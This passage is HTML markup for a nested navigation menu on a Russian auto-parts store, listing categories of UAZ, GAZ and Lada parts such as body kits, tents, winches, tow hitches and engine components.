		<li id="menu-item-98973" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98973 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-469-hanter/vneshnij-obves/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внешние пластиковые обвесы хантер</span></a></li>
		<li id="menu-item-98974" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98974 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-469-hanter/vnutrennjaja-otdelka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутренние пластики хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98975" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98975 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обвесы патриот (пластик)</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98976" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98976 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-patriot-pikap-profi/vneshnij-obves-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внешние пластиковые обвесы патриот</span></a></li>
		<li id="menu-item-98977" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98977 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-patriot-pikap-profi/otdelka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутренние пластики патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98978" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98978 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластиковые обвесы буханка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98979" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98979 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/na-uaz-452-3303-39094/vneshnij-obves-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внешние пластиковые обвесы буханка</span></a></li>
		<li id="menu-item-98980" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98980 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/na-uaz-452-3303-39094/vnutrennjaja-otdelka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластики 452, буханка</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98981" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98981 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/zerkala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98982" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98982 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zerkala/uaz-469-hanter-7/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала хантер</span></a></li>
	<li id="menu-item-98983" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98983 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zerkala/uaz-patriot-pikap-profi-9/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала патриот</span></a></li>
	<li id="menu-item-98984" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98984 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zerkala/na-uaz-452-3303-39094-6/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала буханка</span></a></li>
</ul>
</li>
<li id="menu-item-98985" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98985 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги. Тенты. Дуги.</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98986" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98986 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tent-na-gaz-69/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты на газ 69</span></a></li>
	<li id="menu-item-98987" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98987 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tent-na-gazel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты на газель</span></a></li>
	<li id="menu-item-98988" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98988 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги для тента</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98989" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98989 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/dugi-na-uaz-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги-3303, 39094</span></a></li>
		<li id="menu-item-98990" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98990 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/dugi-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги 469</span></a></li>
		<li id="menu-item-98991" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98991 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/dugi-dlja-tenta-na-uaz/dugi-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги-пикап, профи</span></a></li>
	</ul>
</li>
	<li id="menu-item-98992" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98992 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/kungi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки кузова пикапа</span></a></li>
	<li id="menu-item-98993" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98993 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98994" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98994 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/tenty-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты 452, 3303, 39094</span></a></li>
		<li id="menu-item-98995" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98995 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/tenty-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты 469</span></a></li>
		<li id="menu-item-98996" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98996 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kungi-tenty/tenty-na-uaz/tenty-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тенты патриот, пикап, профи</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98997" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98997 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки, аксессуары, запчасти для лебедок</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98998" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98998 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/zapchasti-dlja-lebedok/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для лебедок</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98999" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98999 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/zapchasti-dlja-lebedok/zapchasti-dlja-lebedok-sprut/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для лебедки спрут</span></a></li>
	</ul>
</li>
	<li id="menu-item-99000" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99000 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/lebedki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99001" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99001 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/lebedki-na-uaz/lebedki-electric-winch/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки electric winch</span></a></li>
		<li id="menu-item-99002" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99002 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/lebedki-na-uaz/lebedki-sprut/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лебедки спрут</span></a></li>
	</ul>
</li>
	<li id="menu-item-99003" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99003 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/ploshhadki-dlja-lebedok-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Площадки для лебедок</span></a></li>
	<li id="menu-item-99004" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99004 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/pulty-upravlenija-lebedok/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пульты управления лебедкой</span></a></li>
	<li id="menu-item-99005" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99005 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lebedki-aksessuary/trosy-dlja-lebedok/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы для лебедки</span></a></li>
</ul>
</li>
<li id="menu-item-99006" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99006 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители арок</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99007" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99007 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolei-kolesnye-prostavki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колеи</span></a></li>
	<li id="menu-item-99008" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99008 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок (пластиковые)</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99009" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99009 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок 452 (пластик)</span></a></li>
		<li id="menu-item-99010" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99010 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок хантер (пластик)</span></a></li>
		<li id="menu-item-99011" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99011 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz/rasshiriteli-kolesnyh-arok-plastikovye-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок патриот (пластик)</span></a></li>
	</ul>
</li>
	<li id="menu-item-99012" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99012 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/rasshiriteli-kolesnyjkolei/rasshiriteli-kolesnyh-arok-rezinovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширители колесных арок (рез)</span></a></li>
</ul>
</li>
<li id="menu-item-99013" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99013 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99014" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99014 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/farkopy-dlja-gazeli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы для газели</span></a></li>
	<li id="menu-item-99015" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99015 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/farkopy-dlja-lady-largus/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы для лада ларгус</span></a></li>
	<li id="menu-item-99016" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99016 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/farkopy-dlja-nivy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы для нивы</span></a></li>
	<li id="menu-item-99017" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99017 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/uaz-469-hanter-9/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы хантер</span></a></li>
	<li id="menu-item-99018" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99018 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/uaz-patriot-pikap-profi-7/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы патриот</span></a></li>
	<li id="menu-item-99019" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99019 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/fakopyj-tsu-pricepnye-ustrojstva/na-uaz-452-3303-39094-8/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фаркопы буханка</span></a></li>
</ul>
</li>
<li id="menu-item-99020" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99020 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/dvigateli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двигатели</span></a></li>
<li id="menu-item-99021" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99021 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти на двигатель</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99022" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99022 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/bloki-cilindrov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки цилиндров</span></a></li>
	<li id="menu-item-99023" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99023 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/vkladyshi-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вкладыши</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99024" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99024 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/vkladyshi-na-uaz/vkladyshi-korennye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вкладыши коренные</span></a></li>
		<li id="menu-item-99025" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99025 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/vkladyshi-na-uaz/vkladyshi-shatunnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вкладыши шатунные</span></a></li>
	</ul>
</li>
	<li id="menu-item-99026" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99026 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/golovka-bloka-cilindrov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Головки блока цилиндров</span></a></li>
	<li id="menu-item-99027" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99027 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/grm-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грм</span></a></li>
	<li id="menu-item-99028" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99028 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/karter-masljanyj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры масляные</span></a></li>
	<li id="menu-item-99029" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99029 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапаны</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99030" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99030 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-andorija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Андорий клапана</span></a></li>
		<li id="menu-item-99031" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99031 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-zmz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапан змз</span></a></li>
		<li id="menu-item-99032" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99032 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-iveko/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапаны ивеко</span></a></li>
		<li id="menu-item-99033" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99033 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapany-uaz/klapany-umz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапан умз</span></a></li>
	</ul>
</li>
	<li id="menu-item-99034" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99034 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/klapannaja-kryshka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Клапанные крышки</span></a></li>
	<li id="menu-item-99035" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99035 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kolenval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коленвалы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99036" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99036 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kolenval-na-uaz/salnik-kolenvala-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники коленвала</span></a></li>
	</ul>
</li>
	<li id="menu-item-99037" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99037 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kolca-porshnevye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поршневые кольца</span></a></li>
	<li id="menu-item-99038" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99038 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/maslonasos-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маслонасосы</span></a></li>
	<li id="menu-item-99039" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99039 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маховики</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99040" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99040 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/mahovik-zmz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маховики змз</span></a></li>
		<li id="menu-item-99041" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99041 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/mahovik-umz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Маховики умз</span></a></li>
		<li id="menu-item-99042" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99042 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/mahovik-uaz/obod-mahovika-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ободья маховика</span></a></li>
	</ul>
</li>
	<li id="menu-item-99043" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99043 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/porshnevaja-gruppa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поршневые группы</span></a></li>
	<li id="menu-item-99044" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99044 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/prochie-detali-na-dvigateli-k-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали к двигателям</span></a></li>
	<li id="menu-item-99045" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99045 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/raspredval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Распредвалы</span></a></li>
	<li id="menu-item-99046" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99046 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/shatuny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шатуны</span></a></li>
	<li id="menu-item-99047" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99047 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/filtr-masljannyj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры масляные</span></a></li>
	<li id="menu-item-99048" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99048 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/prokladki-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки двигателя</span></a></li>
	<li id="menu-item-99049" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99049 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kronshtejny-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны двигателя</span></a></li>
